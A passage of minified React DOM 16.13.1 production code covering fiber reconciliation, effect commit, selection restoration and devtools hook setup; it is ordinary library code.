oA(e,t){e<os&&2<e&&(os=e),null!==t&&e<oc&&2<e&&(oc=e,of=t)}function oU(e){e>od&&(od=e)}function oB(e){var t=l8(e.alternate,e,oo);return e.memoizedProps=e.pendingProps,null===t&&(t=oV(e)),on.current=null,t}function oV(e){ol=e;do{var t=ol.alternate;if(e=ol.return,0==(2048&ol.effectTag)){if(t=function(e,t,n){var r=t.pendingProps;switch(t.tag){case 2:case 16:case 15:case 0:case 11:case 7:case 8:case 12:case 9:case 14:return null;case 1:case 17:return rI(t.type)&&rF(),null;case 3:return iB(),r_(rz),r_(rN),(n=t.stateNode).pendingContext&&(n.context=n.pendingContext,n.pendingContext=null),(null===e||null===e.child)&&lE(t)&&(t.effectTag|=4),null;case 5:iW(t),n=iA(iL.current);var i=t.type;if(null!==e&&null!=t.stateNode)lA(e,t,i,r,n),e.ref!==t.ref&&(t.effectTag|=128);else{if(!r){if(null===t.stateNode)throw Error(u(166));return null}if(e=iA(ij.current),lE(t)){r=t.stateNode,i=t.type;var l=t.memoizedProps;switch(r[nr]=t,r[ni]=l,i){case"iframe":case"object":case"embed":tD("load",r);break;case"video":case"audio":for(e=0;e<eG.length;e++)tD(eG[e],r);break;case"source":tD("error",r);break;case"img":case"image":case"link":tD("error",r),tD("load",r);break;case"form":tD("reset",r),tD("submit",r);break;case"details":tD("toggle",r);break;case"input":eE(r,l),tD("invalid",r),tG(n,"onChange");break;case"select":r._wrapperState={wasMultiple:!!l.multiple},tD("invalid",r),tG(n,"onChange");break;case"textarea":eI(r,l),tD("invalid",r),tG(n,"onChange")}for(var a in tK(i,l),e=null,l)if(l.hasOwnProperty(a)){var s=l[a];"children"===a?"string"==typeof s?r.textContent!==s&&(e=["children",s]):"number"==typeof s&&r.textContent!==""+s&&(e=["children",""+s]):_.hasOwnProperty(a)&&null!=s&&tG(n,a)}switch(i){case"input":ek(r),eP(r,l,!0);break;case"textarea":ek(r),eM(r);break;case"select":case"option":break;default:"function"==typeof l.onClick&&(r.onclick=tZ)}n=e,t.updateQueue=n,null!==n&&(t.effectTag|=4)}else{switch(a=9===n.nodeType?n:n.ownerDocument,e===tX&&(e=ej(i)),e===tX?"script"===i?((e=a.createElement("div")).innerHTML="<script></script>",e=e.removeChild(e.firstChild)):"string"==typeof r.is?e=a.createElement(i,{is:r.is}):(e=a.createElement(i),"select"===i&&(a=e,r.multiple?a.multiple=!0:r.size&&(a.size=r.size))):e=a.createElementNS(e,i),e[nr]=t,e[ni]=r,lL(e,t),t.stateNode=e,a=tq(i,r),i){case"iframe":case"object":case"embed":tD("load",e),s=r;break;case"video":case"audio":for(s=0;s<eG.length;s++)tD(eG[s],e);s=r;break;case"source":tD("error",e),s=r;break;case"img":case"image":case"link":tD("error",e),tD("load",e),s=r;break;case"form":tD("reset",e),tD("submit",e),s=r;break;case"details":tD("toggle",e),s=r;break;case"input":eE(e,r),s=eS(e,r),tD("invalid",e),tG(n,"onChange");break;case"option":s=ez(e,r);break;case"select":e._wrapperState={wasMultiple:!!r.multiple},s=o({},r,{value:void 0}),tD("invalid",e),tG(n,"onChange");break;case"textarea":eI(e,r),s=eR(e,r),tD("invalid",e),tG(n,"onChange");break;default:s=r}tK(i,s);var c=s;for(l in c)if(c.hasOwnProperty(l)){var f=c[l];"style"===l?t$(e,f):"dangerouslySetInnerHTML"===l?null!=(f=f?f.__html:void 0)&&eU(e,f):"children"===l?"string"==typeof f?("textarea"!==i||""!==f)&&eB(e,f):"number"==typeof f&&eB(e,""+f):"suppressContentEditableWarning"!==l&&"suppressHydrationWarning"!==l&&"autoFocus"!==l&&(_.hasOwnProperty(l)?null!=f&&tG(n,l):null!=f&&J(e,l,f,a))}switch(i){case"input":ek(e),eP(e,r,!1);break;case"textarea":ek(e),eM(e);break;case"option":null!=r.value&&e.setAttribute("value",""+ex(r.value));break;case"select":e.multiple=!!r.multiple,null!=(n=r.value)?eO(e,!!r.multiple,n,!1):null!=r.defaultValue&&eO(e,!!r.multiple,r.defaultValue,!0);break;default:"function"==typeof s.onClick&&(e.onclick=tZ)}t7(i,r)&&(t.effectTag|=4)}null!==t.ref&&(t.effectTag|=128)}return null;case 6:if(e&&null!=t.stateNode)lU(0,t,e.memoizedProps,r);else{if("string"!=typeof r&&null===t.stateNode)throw Error(u(166));n=iA(iL.current),iA(ij.current),lE(t)?(n=t.stateNode,r=t.memoizedProps,n[nr]=t,n.nodeValue!==r&&(t.effectTag|=4)):((n=(9===n.nodeType?n:n.ownerDocument).createTextNode(r))[nr]=t,t.stateNode=n)}return null;case 13:return r_(iY),r=t.memoizedState,0!=(64&t.effectTag)?(t.expirationTime=n,t):(n=null!==r,r=!1,null===e?void 0!==t.memoizedProps.fallback&&lE(t):(r=null!==(i=e.memoizedState),n||null===i||null!==(i=e.child.sibling)&&(null!==(l=t.firstEffect)?(t.firstEffect=i,i.nextEffect=l):(t.firstEffect=t.lastEffect=i,i.nextEffect=null),i.effectTag=8)),n&&!r&&0!=(2&t.mode)&&(null===e&&!0!==t.memoizedProps.unstable_avoidThisFallback||0!=(1&iY.current)?0===oa&&(oa=3):(0!==oa&&3!==oa||(oa=4),0!==od&&null!==oi&&(ae(oi,oo),at(oi,od)))),(n||r)&&(t.effectTag|=4),null);case 4:return iB(),null;case 10:return iu(t),null;case 19:if(r_(iY),null===(r=t.memoizedState))return null;if(i=0!=(64&t.effectTag),null===(l=r.rendering)){if(i)lH(r,!1);else if(0!==oa||null!==e&&0!=(64&e.effectTag))for(l=t.child;null!==l;){if(null!==(e=iQ(l))){for(t.effectTag|=64,lH(r,!1),null!==(i=e.updateQueue)&&(t.updateQueue=i,t.effectTag|=4),null===r.lastEffect&&(t.firstEffect=null),t.lastEffect=r.lastEffect,r=t.child;null!==r;)l=n,(i=r).effectTag&=2,i.nextEffect=null,i.firstEffect=null,i.lastEffect=null,null===(e=i.alternate)?(i.childExpirationTime=0,i.expirationTime=l,i.child=null,i.memoizedProps=null,i.memoizedState=null,i.updateQueue=null,i.dependencies=null):(i.childExpirationTime=e.childExpirationTime,i.expirationTime=e.expirationTime,i.child=e.child,i.memoizedProps=e.memoizedProps,i.memoizedState=e.memoizedState,i.updateQueue=e.updateQueue,l=e.dependencies,i.dependencies=null===l?null:{expirationTime:l.expirationTime,firstContext:l.firstContext,responders:l.responders}),r=r.sibling;return rC(iY,1&iY.current|2),t.child}l=l.sibling}}else{if(!i){if(null!==(e=iQ(l))){if(t.effectTag|=64,i=!0,null!==(n=e.updateQueue)&&(t.updateQueue=n,t.effectTag|=4),lH(r,!0),null===r.tail&&"hidden"===r.tailMode&&!l.alternate)return null!==(t=t.lastEffect=r.lastEffect)&&(t.nextEffect=null),null}else 2*r3()-r.renderingStartTime>r.tailExpiration&&1<n&&(t.effectTag|=64,i=!0,lH(r,!1),t.expirationTime=t.childExpirationTime=n-1)}r.isBackwards?(l.sibling=t.child,t.child=l):(null!==(n=r.last)?n.sibling=l:t.child=l,r.last=l)}return null!==r.tail?(0===r.tailExpiration&&(r.tailExpiration=r3()+500),n=r.tail,r.rendering=n,r.tail=n.sibling,r.lastEffect=t.lastEffect,r.renderingStartTime=r3(),n.sibling=null,t=iY.current,rC(iY,i?1&t|2:1&t),n):null}throw Error(u(156,t.tag))}(t,ol,oo),1===oo||1!==ol.childExpirationTime){for(var n=0,r=ol.child;null!==r;){var i=r.expirationTime,l=r.childExpirationTime;i>n&&(n=i),l>n&&(n=l),r=r.sibling}ol.childExpirationTime=n}if(null!==t)return t;null!==e&&0==(2048&e.effectTag)&&(null===e.firstEffect&&(e.firstEffect=ol.firstEffect),null!==ol.lastEffect&&(null!==e.lastEffect&&(e.lastEffect.nextEffect=ol.firstEffect),e.lastEffect=ol.lastEffect),1<ol.effectTag&&(null!==e.lastEffect?e.lastEffect.nextEffect=ol:e.firstEffect=ol,e.lastEffect=ol))}else{if(null!==(t=function(e){switch(e.tag){case 1:rI(e.type)&&rF();var t=e.effectTag;return 4096&t?(e.effectTag=-4097&t|64,e):null;case 3:if(iB(),r_(rz),r_(rN),0!=(64&(t=e.effectTag)))throw Error(u(285));return e.effectTag=-4097&t|64,e;case 5:return iW(e),null;case 13:return r_(iY),4096&(t=e.effectTag)?(e.effectTag=-4097&t|64,e):null;case 19:return r_(iY),null;case 4:return iB(),null;case 10:return iu(e),null;default:return null}}(ol)))return t.effectTag&=2047,t;null!==e&&(e.firstEffect=e.lastEffect=null,e.effectTag|=2048)}if(null!==(t=ol.sibling))return t;ol=e}while(null!==ol);return 0===oa&&(oa=5),null}function oW(e){var t=e.expirationTime;return t>(e=e.childExpirationTime)?t:e}function oY(e){return r7(99,oQ.bind(null,e,r4())),null}function oQ(e,t){do o$();while(null!==ox);if(0!=(48&or))throw Error(u(327));var n=e.finishedWork,r=e.finishedExpirationTime;if(null===n)return null;if(e.finishedWork=null,e.finishedExpirationTime=0,n===e.current)throw Error(u(177));e.callbackNode=null,e.callbackExpirationTime=0,e.callbackPriority=90,e.nextKnownPendingLevel=0;var i=oW(n);if(e.firstPendingTime=i,r<=e.lastSuspendedTime?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:r<=e.firstSuspendedTime&&(e.firstSuspendedTime=r-1),r<=e.lastPingedTime&&(e.lastPingedTime=0),r<=e.lastExpiredTime&&(e.lastExpiredTime=0),e===oi&&(ol=oi=null,oo=0),1<n.effectTag?null!==n.lastEffect?(n.lastEffect.nextEffect=n,i=n.firstEffect):i=n:i=n.firstEffect,null!==i){var l=or;or|=32,on.current=null,t4=tj;var o=t2();if(t3(o)){if("selectionStart"in o)var a={start:o.selectionStart,end:o.selectionEnd};else e:{var s=(a=(a=o.ownerDocument)&&a.defaultView||window).getSelection&&a.getSelection();if(s&&0!==s.rangeCount){a=s.anchorNode;var c,f=s.anchorOffset,d=s.focusNode;s=s.focusOffset;try{a.nodeType,d.nodeType}catch(e){a=null;break e}var p=0,m=-1,h=-1,y=0,g=0,v=o,b=null;t:for(;;){for(;v!==a||0!==f&&3!==v.nodeType||(m=p+f),v!==d||0!==s&&3!==v.nodeType||(h=p+s),3===v.nodeType&&(p+=v.nodeValue.length),null!==(c=v.firstChild);)b=v,v=c;for(;;){if(v===o)break t;if(b===a&&++y===f&&(m=p),b===d&&++g===s&&(h=p),null!==(c=v.nextSibling))break;b=(v=b).parentNode}v=c}a=-1===m||-1===h?null:{start:m,end:h}}else a=null}a=a||{start:0,end:0}}else a=null;t9={activeElementDetached:null,focusedElem:o,selectionRange:a},tj=!1,oh=i;do try{!function(){for(;null!==oh;){var e,t,n=oh.effectTag;0!=(256&n)&&function(e,t){switch(t.tag){case 0:case 11:case 15:case 22:case 3:case 5:case 6:case 4:case 17:return;case 1:if(256&t.effectTag&&null!==e){var n=e.memoizedProps,r=e.memoizedState;t=(e=t.stateNode).getSnapshotBeforeUpdate(t.elementType===t.type?n:it(t.type,n),r),e.__reactInternalSnapshotBeforeUpdate=t}return}throw Error(u(163))}(oh.alternate,oh),0==(512&n)||ob||(ob=!0,e=97,t=function(){return o$(),null},rU(e=r9(e),t,void 0)),oh=oh.nextEffect}}()}catch(e){if(null===oh)throw Error(u(330));oq(oh,e),oh=oh.nextEffect}while(null!==oh);oh=i;do try{for(o=e,a=t;null!==oh;){var x=oh.effectTag;if(16&x&&eB(oh.stateNode,""),128&x){var w=oh.alternate;if(null!==w){var k=w.ref;null!==k&&("function"==typeof k?k(null):k.current=null)}}switch(1038&x){case 2:l2(oh),oh.effectTag&=-3;break;case 6:l2(oh),oh.effectTag&=-3,l4(oh.alternate,oh);break;case 1024:oh.effectTag&=-1025;break;case 1028:oh.effectTag&=-1025,l4(oh.alternate,oh);break;case 4:l4(oh.alternate,oh);break;case 8:l3(o,f=oh,a),function e(t){var n=t.alternate;t.return=null,t.child=null,t.memoizedState=null,t.updateQueue=null,t.dependencies=null,t.alternate=null,t.firstEffect=null,t.lastEffect=null,t.pendingProps=null,t.memoizedProps=null,t.stateNode=null,null!==n&&e(n)}(f)}oh=oh.nextEffect}}catch(e){if(null===oh)throw Error(u(330));oq(oh,e),oh=oh.nextEffect}while(null!==oh);if(k=t9,w=t2(),x=k.focusedElem,a=k.selectionRange,w!==x&&x&&x.ownerDocument&&function e(t,n){return!(!t||!n)&&(t===n||(!t||3!==t.nodeType)&&(n&&3===n.nodeType?e(t,n.parentNode):"contains"in t?t.contains(n):!!t.compareDocumentPosition&&!!(16&t.compareDocumentPosition(n))))}(x.ownerDocument.documentElement,x)){for(null!==a&&t3(x)&&(w=a.start,void 0===(k=a.end)&&(k=w),("selectionStart"in x)?(x.selectionStart=w,x.selectionEnd=Math.min(k,x.value.length)):(k=(w=x.ownerDocument||document)&&w.defaultView||window).getSelection&&(k=k.getSelection(),f=x.textContent.length,o=Math.min(a.start,f),a=void 0===a.end?o:Math.min(a.end,f),!k.extend&&o>a&&(f=a,a=o,o=f),f=t1(x,o),d=t1(x,a),f&&d&&(1!==k.rangeCount||k.anchorNode!==f.node||k.anchorOffset!==f.offset||k.focusNode!==d.node||k.focusOffset!==d.offset)&&((w=w.createRange()).setStart(f.node,f.offset),k.removeAllRanges(),o>a?(k.addRange(w),k.extend(d.node,d.offset)):(w.setEnd(d.node,d.offset),k.addRange(w))))),w=[],k=x;k=k.parentNode;)1===k.nodeType&&w.push({element:k,left:k.scrollLeft,top:k.scrollTop});for("function"==typeof x.focus&&x.focus(),x=0;x<w.length;x++)(k=w[x]).element.scrollLeft=k.left,k.element.scrollTop=k.top}tj=!!t4,t9=t4=null,e.current=n,oh=i;do try{for(x=e;null!==oh;){var T=oh.effectTag;if(36&T&&function(e,t,n){switch(n.tag){case 0:case 11:case 15:case 22:return void lJ(3,n);case 1:if(e=n.stateNode,4&n.effectTag){if(null===t)e.componentDidMount();else{var r=n.elementType===n.type?t.memoizedProps:it(n.type,t.memoizedProps);e.componentDidUpdate(r,t.memoizedState,e.__reactInternalSnapshotBeforeUpdate)}}return void(null!==(t=n.updateQueue)&&ix(n,t,e));case 3:if(null!==(t=n.updateQueue)){if(e=null,null!==n.child)switch(n.child.tag){case 5:case 1:e=n.child.stateNode}ix(n,t,e)}return;case 5:return e=n.stateNode,void(null===t&&4&n.effectTag&&t7(n.type,n.memoizedProps)&&e.focus());case 6:case 4:case 12:case 19:case 17:case 20:case 21:return;case 13:return void(null===n.memoizedState&&null!==(n=n.alternate)&&null!==(n=n.memoizedState)&&null!==(n=n.dehydrated)&&t_(n))}throw Error(u(163))}(x,oh.alternate,oh),128&T){w=void 0;var S=oh.ref;if(null!==S){var E=oh.stateNode;oh.tag,w=E,"function"==typeof S?S(w):S.current=w}}oh=oh.nextEffect}}catch(e){if(null===oh)throw Error(u(330));oq(oh,e),oh=oh.nextEffect}while(null!==oh);oh=null,rZ(),or=l}else e.current=n;if(ob)ob=!1,ox=e,ow=t;else for(oh=i;null!==oh;)t=oh.nextEffect,oh.nextEffect=null,oh=t;if(0===(t=e.firstPendingTime)&&(ov=null),1073741823===t?e===oS?oT++:(oT=0,oS=e):oT=0,"function"==typeof oZ&&oZ(n.stateNode,r),oO(e),oy)throw oy=!1,e=og,og=null,e;return 0!=(8&or)||r5(),null}function o$(){if(90!==ow){var e=97<ow?97:ow;return ow=90,r7(e,oH)}}function oH(){if(null===ox)return!1;var e=ox;if(ox=null,0!=(48&or))throw Error(u(331));var t=or;for(or|=32,e=e.current.firstEffect;null!==e;){try{var n=e;if(0!=(512&n.effectTag))switch(n.tag){case 0:case 11:case 15:case 22:lZ(5,n),lJ(5,n)}}catch(t){if(null===e)throw Error(u(330));oq(e,t)}n=e.nextEffect,e.nextEffect=null,e=n}return or=t,r5(),!0}function oK(e,t,n){ig(e,t=l6(e,t=lK(n,t),1073741823)),null!==(e=oN(e,1073741823))&&oO(e)}function oq(e,t){if(3===e.tag)oK(e,e,t);else for(var n=e.return;null!==n;){if(3===n.tag){oK(n,e,t);break}if(1===n.tag){var r=n.stateNode;if("function"==typeof n.type.getDerivedStateFromError||"function"==typeof r.componentDidCatch&&(null===ov||!ov.has(r))){ig(n,e=l5(n,e=lK(t,e),1073741823)),null!==(n=oN(n,1073741823))&&oO(n);break}}n=n.return}}function oX(e,t,n){var r=e.pingCache;null!==r&&r.delete(t),oi===e&&oo===n?4===oa||3===oa&&1073741823===os&&r3()-om<500?oj(e,oo):op=!0:o8(e,n)&&(0!==(t=e.lastPingedTime)&&t<n||(e.lastPingedTime=n,oO(e)))}function oG(e,t){var n=e.stateNode;null!==n&&n.delete(t),0==(t=0)&&(t=oC(t=o_(),e,null)),null!==(e=oN(e,t))&&oO(e)}l8=function(e,t,n){var r=t.expirationTime;if(null!==e){var i=t.pendingProps;if(e.memoizedProps!==i||rz.current)lP=!0;else{if(r<n){switch(lP=!1,t.tag){case 3:lD(t),l_();break;case 5:if(iV(t),4&t.mode&&1!==n&&i.hidden)return t.expirationTime=t.childExpirationTime=1,null;break;case 1:rI(t.type)&&rD(t);break;case 4:iU(t,t.stateNode.containerInfo);break;case 10:r=t.memoizedProps.value,rC(ir,(i=t.type._context)._currentValue),i._currentValue=r;break;case 13:if(null!==t.memoizedState)return 0!==(r=t.child.childExpirationTime)&&r>=n?lV(e,t,n):(rC(iY,1&iY.current),null!==(t=l$(e,t,n))?t.sibling:null);rC(iY,1&iY.current);break;case 19:if(r=t.childExpirationTime>=n,0!=(64&e.effectTag)){if(r)return lQ(e,t,n);t.effectTag|=64}if(null!==(i=t.memoizedState)&&(i.rendering=null,i.tail=null),rC(iY,iY.current),!r)return null}return l$(e,t,n)}lP=!1}}else lP=!1;switch(t.expirationTime=0,t.tag){case 2:if(r=t.type,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,i=rR(t,rN.current),ic(t,n),i=i2(null,t,r,e,i,n),t.effectTag|=1,"object"==typeof i&&null!==i&&"function"==typeof i.render&&void 0===i.$$typeof){if(t.tag=1,t.memoizedState=null,t.updateQueue=null,rI(r)){var l=!0;rD(t)}else l=!1;t.memoizedState=null!==i.state&&void 0!==i.state?i.state:null,im(t);var o=r.getDerivedStateFromProps;"function"==typeof o&&iT(t,r,o,e),i.updater=iS,t.stateNode=i,i._reactInternalFiber=t,iP(t,r,e,n),t=lj(null,t,r,!0,l,n)}else t.tag=0,lN(null,t,i,n),t=t.child;return t;case 16:e:{if(i=t.elementType,null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),e=t.pendingProps,function(e){if(-1===e._status){e._status=0;var t=e._ctor;t=t(),e._result=t,t.then(function(t){0===e._status&&(t=t.default,e._status=1,e._result=t)},function(t){0===e._status&&(e._status=2,e._result=t)})}}(i),1!==i._status)throw i._result;switch(i=i._result,t.type=i,l=t.tag=function(e){if("function"==typeof e)return o2(e)?1:0;if(null!=e){if((e=e.$$typeof)===ec)return 11;if(e===ep)return 14}return 2}(i),e=it(i,e),l){case 0:t=lF(null,t,i,e,n);break e;case 1:t=lM(null,t,i,e,n);break e;case 11:t=lz(null,t,i,e,n);break e;case 14:t=lO(null,t,i,it(i.type,e),r,n);break e}throw Error(u(306,i,""))}return t;case 0:return r=t.type,i=t.pendingProps,lF(e,t,r,i=t.elementType===r?i:it(r,i),n);case 1:return r=t.type,i=t.pendingProps,lM(e,t,r,i=t.elementType===r?i:it(r,i),n);case 3:if(lD(t),r=t.updateQueue,null===e||null===r)throw Error(u(282));if(r=t.pendingProps,i=null!==(i=t.memoizedState)?i.element:null,ih(e,t),ib(t,r,null,n),(r=t.memoizedState.element)===i)l_(),t=l$(e,t,n);else{if((i=t.stateNode.hydrate)&&(lb=ne(t.stateNode.containerInfo.firstChild),lv=t,i=lx=!0),i)for(n=iF(t,null,r,n),t.child=n;n;)n.effectTag=-3&n.effectTag|1024,n=n.sibling;else lN(e,t,r,n),l_();t=t.child}return t;case 5:return iV(t),null===e&&lT(t),r=t.type,i=t.pendingProps,l=null!==e?e.memoizedProps:null,o=i.children,t6(r,i)?o=null:null!==l&&t6(r,l)&&(t.effectTag|=16),lI(e,t),4&t.mode&&1!==n&&i.hidden?(t.expirationTime=t.childExpirationTime=1,t=null):(lN(e,t,o,n),t=t.child),t;case 6:return null===e&&lT(t),null;case 13:return lV(e,t,n);case 4:return iU(t,t.stateNode.containerInfo),r=t.pendingProps,null===e?t.child=iI(t,null,r,n):lN(e,t,r,n),t.child;case 11:return r=t.type,i=t.pendingProps,lz(e,t,r,i=t.elementType===r?i:it(r,i),n);case 7:return lN(e,t,t.pendingProps,n),t.child;case 8:case 12:return lN(e,t,t.pendingProps.children,n),t.child;case 10:e:{r=t.type._context,i=t.pendingProps,o=t.memoizedProps,l=i.value;var a=t.type._context;if(rC(ir,a._currentValue),a._currentValue=l,null!==o){if(0==(l=rr(a=o.value,l)?0:0|("function"==typeof r._calculateChangedBits?r._calculateChangedBits(a,l):1073741823))){if(o.children===i.children&&!rz.current){t=l$(e,t,n);break e}}else for(null!==(a=t.child)&&(a.return=t);null!==a;){var s=a.dependencies;if(null!==s){o=a.child;for(var c=s.firstContext;null!==c;){if(c.context===r&&0!=(c.observedBits&l)){1===a.tag&&((c=iy(n,null)).tag=2,ig(a,c)),a.expirationTime<n&&(a.expirationTime=n),null!==(c=a.alternate)&&c.expirationTime<n&&(c.expirationTime=n),is(a.return,n),s.expirationTime<n&&(s.expirationTime=n);break}c=c.next}}else o=10===a.tag&&a.type===t.type?null:a.child;if(null!==o)o.return=a;else for(o=a;null!==o;){if(o===t){o=null;break}if(null!==(a=o.sibling)){a.return=o.return,o=a;break}o=o.return}a=o}}lN(e,t,i.children,n),t=t.child}return t;case 9:return i=t.type,r=(l=t.pendingProps).children,ic(t,n),r=r(i=id(i,l.unstable_observedBits)),t.effectTag|=1,lN(e,t,r,n),t.child;case 14:return l=it(i=t.type,t.pendingProps),lO(e,t,i,l=it(i.type,l),r,n);case 15:return lR(e,t,t.type,t.pendingProps,r,n);case 17:return r=t.type,i=t.pendingProps,i=t.elementType===r?i:it(r,i),null!==e&&(e.alternate=null,t.alternate=null,t.effectTag|=2),t.tag=1,rI(r)?(e=!0,rD(t)):e=!1,ic(t,n),i_(t,r,i),iP(t,r,i,n),lj(null,t,r,!0,e,n);case 19:return lQ(e,t,n)}throw Error(u(156,t.tag))};var oZ=null,oJ=null;function o0(e,t,n,r){this.tag=e,this.key=n,this.sibling=this.child=this.return=this.stateNode=this.type=this.elementType=null,this.index=0,this.ref=null,this.pendingProps=t,this.dependencies=this.memoizedState=this.updateQueue=this.memoizedProps=null,this.mode=r,this.effectTag=0,this.lastEffect=this.firstEffect=this.nextEffect=null,this.childExpirationTime=this.expirationTime=0,this.alternate=null}function o1(e,t,n,r){return new o0(e,t,n,r)}function o2(e){return!(!(e=e.prototype)||!e.isReactComponent)}function o3(e,t){var n=e.alternate;return null===n?((n=o1(e.tag,t,e.key,e.mode)).elementType=e.elementType,n.type=e.type,n.stateNode=e.stateNode,n.alternate=e,e.alternate=n):(n.pendingProps=t,n.effectTag=0,n.nextEffect=null,n.firstEffect=null,n.lastEffect=null),n.childExpirationTime=e.childExpirationTime,n.expirationTime=e.expirationTime,n.child=e.child,n.memoizedProps=e.memoizedProps,n.memoizedState=e.memoizedState,n.updateQueue=e.updateQueue,t=e.dependencies,n.dependencies=null===t?null:{expirationTime:t.expirationTime,firstContext:t.firstContext,responders:t.responders},n.sibling=e.sibling,n.index=e.index,n.ref=e.ref,n}function o4(e,t,n,r,i,l){var o=2;if(r=e,"function"==typeof e)o2(e)&&(o=1);else if("string"==typeof e)o=5;else e:switch(e){case ei:return o9(n.children,i,l,t);case es:o=8,i|=7;break;case el:o=8,i|=1;break;case eo:return(e=o1(12,n,t,8|i)).elementType=eo,e.type=eo,e.expirationTime=l,e;case ef:return(e=o1(13,n,t,i)).type=ef,e.elementType=ef,e.expirationTime=l,e;case ed:return(e=o1(19,n,t,i)).elementType=ed,e.expirationTime=l,e;default:if("object"==typeof e&&null!==e)switch(e.$$typeof){case ea:o=10;break e;case eu:o=9;break e;case ec:o=11;break e;case ep:o=14;break e;case em:o=16,r=null;break e;case eh:o=22;break e}throw Error(u(130,null==e?e:typeof e,""))}return(t=o1(o,n,t,i)).elementType=e,t.type=r,t.expirationTime=l,t}function o9(e,t,n,r){return(e=o1(7,e,r,t)).expirationTime=n,e}function o7(e,t,n){return(e=o1(6,e,null,t)).expirationTime=n,e}function o6(e,t,n){return(t=o1(4,null!==e.children?e.children:[],e.key,t)).expirationTime=n,t.stateNode={containerInfo:e.containerInfo,pendingChildren:null,implementation:e.implementation},t}function o5(e,t,n){this.tag=t,this.current=null,this.containerInfo=e,this.pingCache=this.pendingChildren=null,this.finishedExpirationTime=0,this.finishedWork=null,this.timeoutHandle=-1,this.pendingContext=this.context=null,this.hydrate=n,this.callbackNode=null,this.callbackPriority=90,this.lastExpiredTime=this.lastPingedTime=this.nextKnownPendingLevel=this.lastSuspendedTime=this.firstSuspendedTime=this.firstPendingTime=0}function o8(e,t){var n=e.firstSuspendedTime;return e=e.lastSuspendedTime,0!==n&&n>=t&&e<=t}function ae(e,t){var n=e.firstSuspendedTime,r=e.lastSuspendedTime;n<t&&(e.firstSuspendedTime=t),(r>t||0===n)&&(e.lastSuspendedTime=t),t<=e.lastPingedTime&&(e.lastPingedTime=0),t<=e.lastExpiredTime&&(e.lastExpiredTime=0)}function at(e,t){t>e.firstPendingTime&&(e.firstPendingTime=t);var n=e.firstSuspendedTime;0!==n&&(t>=n?e.firstSuspendedTime=e.lastSuspendedTime=e.nextKnownPendingLevel=0:t>=e.lastSuspendedTime&&(e.lastSuspendedTime=t+1),t>e.nextKnownPendingLevel&&(e.nextKnownPendingLevel=t))}function an(e,t){var n=e.lastExpiredTime;(0===n||n>t)&&(e.lastExpiredTime=t)}function ar(e,t,n,r){var i=t.current,l=o_(),o=iw.suspense;l=oC(l,i,o);e:if(n){t:{if(e0(n=n._reactInternalFiber)!==n||1!==n.tag)throw Error(u(170));var a=n;do{switch(a.tag){case 3:a=a.stateNode.context;break t;case 1:if(rI(a.type)){a=a.stateNode.__reactInternalMemoizedMergedChildContext;break t}}a=a.return}while(null!==a);throw Error(u(171))}if(1===n.tag){var s=n.type;if(rI(s)){n=rj(n,s,a);break e}}n=a}else n=rP;return null===t.context?t.context=n:t.pendingContext=n,(t=iy(l,o)).payload={element:e},null!==(r=void 0===r?null:r)&&(t.callback=r),ig(i,t),oP(i,l),l}function ai(e){return(e=e.current).child?(e.child.tag,e.child.stateNode):null}function al(e,t){null!==(e=e.memoizedState)&&null!==e.dehydrated&&e.retryTime<t&&(e.retryTime=t)}function ao(e,t){al(e,t),(e=e.alternate)&&al(e,t)}function aa(e,t,n){var r,i,l=new o5(e,t,n=null!=n&&!0===n.hydrate),o=o1(3,null,null,2===t?7:1===t?3:0);l.current=o,o.stateNode=l,im(o),e[nl]=l.current,n&&0!==t&&(i=eJ(r=9===e.nodeType?e:e.ownerDocument),tg.forEach(function(e){tl(e,r,i)}),tv.forEach(function(e){tl(e,r,i)})),this._internalRoot=l}function au(e){return!(!e||1!==e.nodeType&&9!==e.nodeType&&11!==e.nodeType&&(8!==e.nodeType||" react-mount-point-unstable "!==e.nodeValue))}function as(e,t,n,r,i){var l=n._reactRootContainer;if(l){var o=l._internalRoot;if("function"==typeof i){var a=i;i=function(){var e=ai(o);a.call(e)}}ar(t,o,e,i)}else{if(o=(l=n._reactRootContainer=function(e,t){if(t||(t=!(!(t=e?9===e.nodeType?e.documentElement:e.firstChild:null)||1!==t.nodeType||!t.hasAttribute("data-reactroot"))),!t)for(var n;n=e.lastChild;)e.removeChild(n);return new aa(e,0,t?{hydrate:!0}:void 0)}(n,r))._internalRoot,"function"==typeof i){var u=i;i=function(){var e=ai(o);u.call(e)}}oM(function(){ar(t,o,e,i)})}return ai(o)}function ac(e,t){var n=2<arguments.length&&void 0!==arguments[2]?arguments[2]:null;if(!au(t))throw Error(u(200));return function(e,t,n){var r=3<arguments.length&&void 0!==arguments[3]?arguments[3]:null;return{$$typeof:er,key:null==r?null:""+r,children:e,containerInfo:t,implementation:null}}(e,t,null,n)}aa.prototype.render=function(e){ar(e,this._internalRoot,null,null)},aa.prototype.unmount=function(){var e=this._internalRoot,t=e.containerInfo;ar(null,e,null,function(){t[nl]=null})},to=function(e){if(13===e.tag){var t=ie(o_(),150,100);oP(e,t),ao(e,t)}},ta=function(e){13===e.tag&&(oP(e,3),ao(e,3))},tu=function(e){if(13===e.tag){var t=o_();oP(e,t=oC(t,e,null)),ao(e,t)}},z=function(e,t,n){switch(t){case"input":if(eC(e,n),t=n.name,"radio"===n.type&&null!=t){for(n=e;n.parentNode;)n=n.parentNode;for(n=n.querySelectorAll("input[name="+JSON.stringify(""+t)+'][type="radio"]'),t=0;t<n.length;t++){var r=n[t];if(r!==e&&r.form===e.form){var i=ns(r);if(!i)throw Error(u(90));eT(r),eC(r,i)}}}break;case"textarea":eF(e,n);break;case"select":null!=(t=n.value)&&eO(e,!!n.multiple,t,!1)}},j=oF,D=function(e,t,n,r,i){var l=or;or|=4;try{return r7(98,e.bind(null,t,n,r,i))}finally{0===(or=l)&&r5()}},L=function(){0==(49&or)&&(function(){if(null!==ok){var e=ok;ok=null,e.forEach(function(e,t){an(t,e),oO(t)}),r5()}}(),o$())},A=function(e,t){var n=or;or|=2;try{return e(t)}finally{0===(or=n)&&r5()}},i=(r={findFiberByHostInstance:no,bundleType:0,version:"16.13.1",rendererPackageName:"react-dom"}).findFiberByHostInstance,function(e){if("undefined"==typeof __REACT_DEVTOOLS_GLOBAL_HOOK__)return 0;var t=__REACT_DEVTOOLS_GLOBAL_HOOK__;if(!t.isDisabled&&t.supportsFiber)try{var n=t.inject(e);oZ=function(e){try{t.onCommitFiberRoot(n,e,void 